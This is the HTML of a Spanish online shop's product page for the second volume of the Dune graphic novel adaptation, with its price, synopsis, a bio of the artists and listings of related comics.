	<li id="nav-menu-item-62173" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/" class="menu-link  sub-menu-link">Blood Bowl </a></li>

</ul>
</li>
<li id="nav-menu-item-62157" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">OFERTAS <span class="menu-description">Las ofertas especiales son con frecuencia para una cantidad muy limitada de artículos y duran hasta que se agoten las existencias. ¡Como siempre, el que primero llega, primero se lo lleva!</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-103485" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Cartas </a></li>
	<li id="nav-menu-item-62201" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Magic </a></li>
	<li id="nav-menu-item-62197" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Rol </a></li>
	<li id="nav-menu-item-62198" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertascomics/" class="menu-link  sub-menu-link">OFERTAS &#8211; Cómics </a></li>
	<li id="nav-menu-item-62200" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link  sub-menu-link">OFERTAS &#8211; Merchandising </a></li>

</ul>
</li>
<li id="nav-menu-item-62153" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/cantina/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CANTINA <span class="menu-description">Nuestro apartado más diferente…</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62160" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinnercarta/" class="menu-link  sub-menu-link">Carta </a></li>
	<li id="nav-menu-item-62159" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinneractividades/" class="menu-link  sub-menu-link">Actividades </a></li>
	<li id="nav-menu-item-91771" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/entradas/" class="menu-link  sub-menu-link">Entradas </a></li>

</ul>
</li>
<li id="nav-menu-item-62202" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/torneos" class="menu-link  main-menu-link">CALENDARIO </a></li>
</ul>    </nav>
</div>        </header>

		
			
			
					        <div class="site-content">

<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="c-breadcrumb-wrapper" style="background-image: url(https://arte9.com/wp-content/themes/madara/images/bg-search.jpg)"><div class="container"><div class="row"><div class="col-md-12"><ul class="c-woo-breadcrumb"><li><a href="https://arte9.com">Home</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/comics-2/">Comics</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/">Cómic Americano</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/">USA Norma</a></li> &#47; <li>DUNE LA NOVELA GRÁFICA #02</li></ul></div></div></div></div>
    <div class="c-page-content style-1">
        <div class="content-area">
            <div class="container">
                <div class="row ">

                    <div class="main-col sidebar-hidden col-md-12 col-sm-12">

						

						
							<div class="woocommerce-notices-wrapper"></div><div id="product-31451" class="product type-product post-31451 status-publish first instock product_cat-comics-2 product_cat-unsanorma has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-6 images" data-columns="6" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://arte9.com/wp-content/uploads/2022/08/Dunenovela-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2022/08/Dunenovela.jpg"><img width="468" height="705" src="https://arte9.com/wp-content/uploads/2022/08/Dunenovela.jpg" class="wp-post-image" alt="" loading="lazy" title="Dunenovela" data-caption="" data-src="https://arte9.com/wp-content/uploads/2022/08/Dunenovela.jpg" data-large_image="https://arte9.com/wp-content/uploads/2022/08/Dunenovela.jpg" data-large_image_width="468" data-large_image_height="705" srcset="https://arte9.com/wp-content/uploads/2022/08/Dunenovela.jpg 468w, https://arte9.com/wp-content/uploads/2022/08/Dunenovela-199x300.jpg 199w, https://arte9.com/wp-content/uploads/2022/08/Dunenovela-340x512.jpg 340w" sizes="(max-width: 468px) 100vw, 468px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">DUNE LA NOVELA GRÁFICA #02</h1><h3 class="autor">Autor: <span style="color:red">Frank Herbert, Brian Herbert - P. Martín, Raúl Allen</span></h3><p><table class="precio"><tr class="uno"><td></td><td></td><td class="des">Descuento</td></tr><tr><td class="tachado2">24,95€</td><td class="preciotd">&nbsp;&nbsp;&nbsp;23,70€&nbsp;&nbsp;&nbsp;</td><td class="descuento"><des>5%</des></td><td> <button id="add-articulo" class="button addtocart"><span class="addtocart">AÑADIR</span></button></td></tr></table></p><table class="datos"><tr><td>Colección:</td><td><span style="color:red;">DUNE LA NOVELA GRÁFICA</span></td></tr><tr><td>Editorial:</td><td><span style="color:red;">Norma</span></td></tr><tr><td>Encuadernación:</td><td><span style="color:red;">Cartoné</span></td></tr><tr><td>Número de páginas:</td><td><span style="color:red;">176</span></td></tr><tr><td>Color:</td><td><span style="color:red;">Color</span></td></tr><tr><td>Fecha publicación:</td><td><span style="color:gray;">26-08-2022</span></td></tr></table><script>
	jQuery(function(){
		jQuery('#main').attr('style', 'background-color: #fff;');
		jQuery('.value, .input-text, .posted_in > a, h2, p, h1, h3').attr('style', 'color: #000 !important;');
		jQuery('#description').attr('style', 'color: #000 !important;');
		jQuery('.price > span > span').attr('style', 'color: #000 !important;');
	});
</script><div class="woocommerce-product-details__short-description">
	<p>ACOMPAÑA A PAUL ATREIDES EN SU TRAVESÍA DEL DESIERTO DE DUNE EN LA SEGUNDA PARTE DE LA ADAPTACIÓN DE ESTE CLÁSICO DE LA CIENCIA FICCIÓN.</p>
<p>En Dune: La novela gráfica, libro 2: Muad Dib, el segundo de los tres volúmenes que adaptan Dune, la novela de FRANK HERBERT escrita en 1965, el joven Paul Atreides y su madre, la dama Jessica, se encuentra varados en el desierto profundo de Arrakis. Traicionados por su médico, el desleal doctor Yueh y destrozados por sus grandes enemigos los Harkonnen, Paul y Jessica tendrán que encontrar a los misteriosos Fremen si no quieren morir.</p>
<p>Mientras continúan desentrañando los se- cretos mejor guardados del planeta, se enfrentarán a elecciones que cambiarán su destino, y sus vidas, para siempre. Esta fiel adaptación llevada a cabo por Brian Herbert, hijo de Frank Herbert, y el autor superventas del New York Times Ke- vin J. Anderson continúa explorando el viaje de Paul a medi- da que deja de ser un niño para convertirse en un misterioso mesías.</p>
<p>El equipo artístico formado por Raúl Allén y Patri- cia Martín regresa para demostrar su dominio exquisito de la narración en cómic y continuar con su icónica versión del universo de Dune.</p>
<h3><span style="color: #ff0000;"><strong>PATRICIA MARTÍN Y RAÚL ALLEN</strong></span></h3>
<div class="author-container">
<div class="author-information">
<p>La historia por parte de estos dos artistas es bastante similar. Ambos nacidos en Valladolid y que tuvieron unos inicios de trayectorias similares: ilustradores en libros.</p>
<p>Es cierto que el caso de Raúl fue yendo a algunas revistas de renombre como <strong>Rolling Stones</strong>, pero Patricia no se quedó atrás.</p>
<p>Sería en 2006 cuando <strong>Raúl empezaría a trabajar en Marvel</strong> en diversos proyectos como El inmortal puño de hierro y Ojo de halcón.</p>
<p>Más tarde en <strong>2012 entraría en Valiant</strong> como portadista y no sería hasta <strong>2014</strong> donde realizaría interiores junto con, la que será desde entonces fiel compañera, <strong>Patricia Martín</strong>.</p>
<p>Su trayectoria desde ese momento ha sido muy buena.</p>
<p>Nominados a<strong> varios Premios Harvey</strong> por sus excelentes trabajos, esta pareja de artistas no para.</p>
<p>Ha llegado a España uno de sus últimos trabajos. De la editorial Valiant y por parte de Medusa Comics nos llega<strong> Livewire</strong>, una serie sobre la superheroína del universo de la editorial.</p>
</div>
<p>Y cómo no, su proyecto más importante, y espectacular, hasta ahora, la novela gráfica, dividida en tres libros, del clásico de la CF, <strong>Dune de Frank Herbert.</strong></p>
</div>
</div>
<p class="stock in-stock">1 disponibles (puede reservarse)</p>

	
	<form class="cart" action="https://arte9.com/producto/dune-la-novela-grafica-02/" method="post" enctype='multipart/form-data'>
		
		        <div class="quantity">

            <label class="screen-reader-text" for="quantity_697563f9ac7e8">Quantity</label>

            <div class="quantity-text">
                <p>Quantity</p>
            </div>

            <div class="quantity-select">

                <input class="minus" type="button" value="-">

                <input type="text" step="1" min="1" max="" name="quantity" value="1" title="Number of item!" class="input-text qty text" size="4" pattern="[0-9]*" inputmode="numeric aria-labelledby="DUNE LA NOVELA GRÁFICA #02 quantity                " /> <input class="plus" type="button" value="+">

            </div>

        </div>

		
		<button type="submit" name="add-to-cart" value="31451" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
<img src="/wp-content/themes/madara-child/img/banner-arte9.jpeg" alt="banner indicando portes seguridada y mejor precio" /><div class="product_meta">

	
	
	<span class="posted_in">Categorías: <a href="https://arte9.com/categoria-producto/comics-2/" rel="tag">Comics</a>, <a href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/" rel="tag">USA Norma</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<p class="woocommerce-verification-required">Solo los usuarios registrados que hayan comprado este producto pueden hacer una valoración.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>También te recomendamos&hellip;</h2>
		
		<ul class="geth2 products columns-6">
			
				
<li class="product type-product post-80332 status-publish first outofstock product_cat-comic_americano product_cat-unsanorma product_cat-dinneractividades product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/patricia-martin-y-raul-allen-en-arte-9/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="518" src="https://arte9.com/wp-content/uploads/2024/11/2024-11-DUNE-340x518.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2024/11/2024-11-DUNE-340x518.jpg 340w, https://arte9.com/wp-content/uploads/2024/11/2024-11-DUNE-197x300.jpg 197w, https://arte9.com/wp-content/uploads/2024/11/2024-11-DUNE.jpg 591w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">PATRICIA MARTÍN Y RAÚL ALLEN . . .</h2>
		<span class="autor">Encuentro y Firmas</span><br><span class="price"><span class="tachado" style="color:#b09999;"></span> <span style="color:red;font-size: 17px !important;"> 0,00€</span></span>	
</a><a href="https://arte9.com/producto/patricia-martin-y-raul-allen-en-arte-9/" data-quantity="1" class="button product_type_simple" data-product_id="80332" data-product_sku="" aria-label="NO STOCK &ldquo;PATRICIA MARTÍN Y RAÚL ALLEN EN ARTE 9&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-34182 status-publish instock product_cat-comics-2 product_cat-comic_americano product_cat-unsanorma has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/dune-la-casa-atreides-la-novela-grafica/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="506" src="https://arte9.com/wp-content/uploads/2022/10/Dunelacasa-340x506.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2022/10/Dunelacasa-340x506.jpg 340w, https://arte9.com/wp-content/uploads/2022/10/Dunelacasa-202x300.jpg 202w, https://arte9.com/wp-content/uploads/2022/10/Dunelacasa.jpg 508w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">DUNE LA CASA ATREIDES, LA NOVE . . .</h2>
				<span class="autor">Brian Herbert - Kevin J.Anderson</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">36,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 34,20€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=34182" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="34182" data-product_sku="" aria-label="Añadir &ldquo;DUNE LA CASA ATREIDES, LA NOVELA GRÁFICA&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-72966 status-publish onbackorder product_cat-comics-2 product_cat-comic_americano product_cat-unsanorma has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/dune-la-novela-grafica-03/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="510" src="https://arte9.com/wp-content/uploads/2024/08/Dune-340x510.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2024/08/Dune-340x510.jpg 340w, https://arte9.com/wp-content/uploads/2024/08/Dune-200x300.jpg 200w, https://arte9.com/wp-content/uploads/2024/08/Dune.jpg 600w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">DUNE LA NOVELA GRÁFICA #03</h2>
				<span class="autor">Frank Herbert, Brian Herbert - P. Martín, Raúl Allen</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">24,95€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 23,70€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 20-09-2024</span><br>	
</a><a href="?add-to-cart=72966" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="72966" data-product_sku="" aria-label="Añadir &ldquo;DUNE LA NOVELA GRÁFICA #03&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-51333 status-publish instock product_cat-comics-2 product_cat-comic_americano product_cat-unsanorma has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/dune-la-novela-grafica-oficial-de-la-pelicula/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="523" src="https://arte9.com/wp-content/uploads/2023/09/Dune-340x523.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/09/Dune-340x523.jpg 340w, https://arte9.com/wp-content/uploads/2023/09/Dune-195x300.jpg 195w, https://arte9.com/wp-content/uploads/2023/09/Dune.jpg 648w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">DUNE, LA NOVELA GRÁFICA OFICI . . .</h2>
				<span class="autor">Brian Herbert - Drew Johnson - Zid</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">26,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 24,70€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=51333" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="51333" data-product_sku="" aria-label="Añadir &ldquo;DUNE, LA NOVELA GRÁFICA OFICIAL DE LA PELÍCULA&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-7772 status-publish instock product_cat-comics-2 product_cat-comic_europeo product_cat-norma has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/dune-la-novela-grafica-01/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="498" src="https://arte9.com/wp-content/uploads/2020/11/Dune-1-340x498.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/11/Dune-1-340x498.jpg 340w, https://arte9.com/wp-content/uploads/2020/11/Dune-1-205x300.jpg 205w, https://arte9.com/wp-content/uploads/2020/11/Dune-1.jpg 528w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">DUNE LA NOVELA GRÁFICA #01</h2>
				<span class="autor">Brian Herbert - Kevin J. Anderson - P. Martín, Raúl Allen</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">24,95€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 23,70€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=7772" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7772" data-product_sku="" aria-label="Añadir &ldquo;DUNE LA NOVELA GRÁFICA #01&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>

	
	<section class="related products">

					<h2>Productos relacionados</h2>
				
		<ul class="geth2 products columns-6">
			
					
<li class="product type-product post-2263 status-publish first onbackorder product_cat-comics-2 product_cat-unsanorma has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/aidp-integral-01/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="519" src="https://arte9.com/wp-content/uploads/2020/09/AIDPtomo1-340x519.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/AIDPtomo1-340x519.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/AIDPtomo1-197x300.jpg 197w, https://arte9.com/wp-content/uploads/2020/09/AIDPtomo1.jpg 393w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">AIDP INTEGRAL #01</h2>
				<span class="autor">Mike Mignola - Christopher Golden - Ryan Sook</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">29,95€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 28,45€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 04-12-2012</span><br>	
</a><a href="?add-to-cart=2263" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2263" data-product_sku="" aria-label="Añadir &ldquo;AIDP INTEGRAL #01&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-2275 status-publish onbackorder product_cat-comics-2 product_cat-unsanorma has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/aidp-integral-06/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="517" src="https://arte9.com/wp-content/uploads/2020/09/AIDPtomo6-340x517.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/AIDPtomo6-340x517.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/AIDPtomo6-197x300.jpg 197w, https://arte9.com/wp-content/uploads/2020/09/AIDPtomo6.jpg 528w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">AIDP INTEGRAL #06</h2>
				<span class="autor">Mike Mignola - John Arcudy - Guy Davis</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">29,95€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 28,45€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 31-10-2018</span><br>	
</a><a href="?add-to-cart=2275" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2275" data-product_sku="" aria-label="Añadir &ldquo;AIDP INTEGRAL #06&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1907 status-publish onbackorder product_cat-comics-2 product_cat-comic_americano product_cat-unsanorma has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/the-umbrella-academy-01-suite-apocaliptica/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="521" src="https://arte9.com/wp-content/uploads/2020/09/Theumbrellaacademy1-340x521.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/Theumbrellaacademy1-340x521.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/Theumbrellaacademy1-196x300.jpg 196w, https://arte9.com/wp-content/uploads/2020/09/Theumbrellaacademy1-668x1024.jpg 668w, https://arte9.com/wp-content/uploads/2020/09/Theumbrellaacademy1.jpg 696w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">THE UMBRELLA ACADEMY #01 SUITE . . .</h2>
				<span class="autor"> Gerard Way  - Gabriel Bá</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">19,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 18,05€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 31-10-2019</span><br>	
</a><a href="?add-to-cart=1907" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1907" data-product_sku="" aria-label="Añadir &ldquo;THE UMBRELLA ACADEMY #01 SUITE APOCALÍPTICA&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-2287 status-publish outofstock product_cat-comics-2 product_cat-unsanorma has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/hellboy-edicion-en-cartone-05-el-gusano-vencedor/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="263" height="400" src="https://arte9.com/wp-content/uploads/2020/09/Hellboy5.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/Hellboy5.jpg 263w, https://arte9.com/wp-content/uploads/2020/09/Hellboy5-197x300.jpg 197w" sizes="(max-width: 263px) 100vw, 263px" /><h2 class="woocommerce-loop-product__title">HELLBOY EDICIÓN EN CARTONÉ # . . .</h2>
				<span class="autor">Mike Mignola</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">18,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 17,10€ </span></span>	
</a><a href="https://arte9.com/producto/hellboy-edicion-en-cartone-05-el-gusano-vencedor/" data-quantity="1" class="button product_type_simple" data-product_id="2287" data-product_sku="" aria-label="NO STOCK &ldquo;HELLBOY EDICIÓN EN CARTONÉ #05 EL GUSANO VENCEDOR&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-2257 status-publish outofstock product_cat-comics-2 product_cat-unsanorma has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/aidp-01-las-tierras-huecas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="527" src="https://arte9.com/wp-content/uploads/2020/09/AIDP1-340x527.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/AIDP1-340x527.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/AIDP1-194x300.jpg 194w, https://arte9.com/wp-content/uploads/2020/09/AIDP1.jpg 387w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">AIDP #01 LAS TIERRAS HUECAS</h2>
				<span class="autor">Mike Mignola - Christopher Golden - Ryan Sook</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">15,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 14,25€ </span></span>	
</a><a href="https://arte9.com/producto/aidp-01-las-tierras-huecas/" data-quantity="1" class="button product_type_simple" data-product_id="2257" data-product_sku="" aria-label="NO STOCK &ldquo;AIDP #01 LAS TIERRAS HUECAS&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-2281 status-publish last outofstock product_cat-comics-2 product_cat-unsanorma has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/hellboy-edicion-en-cartone-02-despierta-al-demonio/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="519" src="https://arte9.com/wp-content/uploads/2020/09/Hellboy2-340x519.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/Hellboy2-340x519.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/Hellboy2-197x300.jpg 197w, https://arte9.com/wp-content/uploads/2020/09/Hellboy2.jpg 393w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">HELLBOY EDICIÓN EN CARTONÉ # . . .</h2>
				<span class="autor">Mike Mignola</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">18,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 17,10€ </span></span>	
</a><a href="https://arte9.com/producto/hellboy-edicion-en-cartone-02-despierta-al-demonio/" data-quantity="1" class="button product_type_simple" data-product_id="2281" data-product_sku="" aria-label="NO STOCK &ldquo;HELLBOY EDICIÓN EN CARTONÉ #02 DESPIERTA AL DEMONIO&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>
	</div>


						
                        

                    </div>

					
                </div>

            </div>
        </div>
    </div>

</main></div>
        </div><!-- <div class="site-content"> -->

		
			
			
        <footer class="site-footer">
				<img src="/wp-content/uploads/2020/03/Logo-Arte-9-1.png" style="margin-top: -129px; width: 281px;" alt="Arte9">
				<div class="container-fluid">
					<div class="row">
						<span class="col">
							<h3 style="color: #fff !important;">INFO</h3>
							<a title="PREGUNTAS FRECUENTES (FAQ)" href="/preguntas-frecuentes-faq/">PREGUNTAS FRECUENTES (FAQ)</a><br>
							<a title="PUNTOS DE FIDELIDAD" href="/puntos-de-fidelidad/">PUNTOS DE FIDELIDAD</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/patrocinios-de-eventos/">PATROCINIOS DE EVENTOS</a><br>
							<a title="HISTORIA DE ARTE 9" href="/historia-de-arte-9/">HISTORIA DE ARTE 9</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">ARTE 9</h3>
							<a title="QUIENES SOMOS" href="/quienes-somos/">QUIENES SOMOS</a><br>
							<a title="DÓNDE ESTAMOS" href="/donde-estamos/">DÓNDE ESTAMOS</a><br>
							<a title="CÓMO CONTACTARNOS" href="/como-contactar/">CÓMO CONTACTARNOS</a><br>
							<a title="INFORMACIÓN DE ENVÍO" href="/informacion-de-envio/">INFORMACIÓN DE ENVÍO</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">LEGAL</h3>
							<a title="CONDICIONES GENERALES" href="/condiciones-generales/">CONDICIONES GENERALES</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/condiciones-de-uso/">CONDICIONES DE USO</a><br>
							<a title="POLÍTICA DE PRIVACIDAD" href="/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a><br>
							<a title="POLÍTICA DE COOKIES" href="/politicas-de-kookies/">POLÍTICA DE COOKIES</a>
						</span>
					</div>
					<div class="row">
						<span class="col">
